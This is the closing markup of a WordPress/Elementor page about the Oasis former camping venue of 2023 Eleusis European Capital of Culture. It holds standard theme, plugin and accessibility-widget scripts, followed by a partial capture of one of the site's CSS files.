							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">Visit Eleusis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69408327 elementor-hidden-mobile" data-id="69408327" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f89ed4c" data-id="f89ed4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7a5e41 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="7b7a5e41" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/oasis-former-camping/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/politistikoi-xoroi/oasi-proin-camping/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32de66ea elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="32de66ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35de84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35de84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35b604f1" data-id="35b604f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17211934 elementor-widget elementor-widget-spacer" data-id="17211934" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-866f3b2 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="866f3b2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://2023eleusis.eu/en/" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-866f3b2">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-866f3b2" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="33270" class="elementor elementor-33270 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;#tc_min&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbb9b47 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="cbb9b47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47d42cc" data-id="47d42cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc4ced elementor-align-right elementor-widget elementor-widget-button" data-id="7dc4ced" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzA4MzgsInRvZ2dsZSI6dHJ1ZX0%3D" id="tc-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">What's On</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-32749-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1511-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1511.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1514-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1514.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1517-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1517.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1520-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1520.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1523-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1523.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-36799-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36799.css?ver=1763464825' media='all' />
<link rel='stylesheet' id='elementor-post-1477-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1477.css?ver=1763464825' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<script src="https://2023eleusis.eu/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1216,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1215,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1215,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1919,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/2023eleusis.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ace1ca6dd1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_widescreen":1919,"viewport_tablet":1215,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":30340,"title":"Oasis%20-%20Former%20Camping%20%7C%202023%20%CE%95%CE%9B%CE%95V%CE%A3%CE%99%CE%A3","excerpt":"2023 Eleusis European Capital of Culture has activated the outdoor space Oasis - Former Camping,","featuredImage":"https:\/\/2023eleusis.eu\/wp-content\/uploads\/2022\/10\/ecoculture-mistirio50-day2-1376-1-1024x576.jpg"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","nonce":"d4c529da06","urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/2023eleusis.eu\/en\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","public_nonce":"8b509f11ac","premium_active":"","loader":"https:\/\/2023eleusis.eu\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script type="text/javascript">
	var link_to_home_banner = document.getElementById('link-to-home_banner');
	var link_to_home_top_banner = document.getElementById('link-to-home_top-banner');
	if (link_to_home_banner){
		link_to_home_banner.onclick = function () {
        location.href = '/';
    };
	}
	if (link_to_home_top_banner){
		link_to_home_top_banner.onclick = function () {
        location.href = '/';
    };
	}
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>
<script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      s.setAttribute("data-account", "18xAt5RcFG");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
  
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34025.css?ver=1763465281
body_size: 1815
content:
.elementor-34025 .elementor-element.elementor-element-7f1721e3 > .elementor-container{min-height:100vh;}.elementor-34025 .elementor-element.elementor-element-7f1721e3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-34025 .elementor-element.elementor-element-5c335189 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-34025 .elementor-element.elementor-global-2106 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-34025 .elementor-element.elementor-global-2106{z-index:1;}.elementor-34025 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-34025 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-34025 .elementor-element.elementor-global-2106 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-34025 .elementor-element.elementor-global-2106 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-34025 .elementor-element.elementor-element-53410182 > .elementor-container{min-height:100vh;}.elementor-34025 .elementor-element.elementor-element-53410182:not(.elementor-motion-effects-element-type-background), .elementor-34025 .elementor-element.elementor-element-53410182 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-34025 .elementor-element.elementor-element-53410182{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-34025 .elementor-element.elementor-element-53410182 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34025 .elementor-element.elementor-element-7c348b23{--spacer-size:50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-34025 .elementor-element.elementor-element-5f4a1b9f > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-34025 .elementor-element.elementor-element-5f4a1b9f .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34025 .elementor-element.elementor-element-7217ebf4{font-family:var( --e-global-typography-e0dc404-font-family ), Sans-serif;font-size:var( --e-global-typography-e0dc404-font-size );font-weight:var( --e-global-typography-e0dc404-font-weight );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), 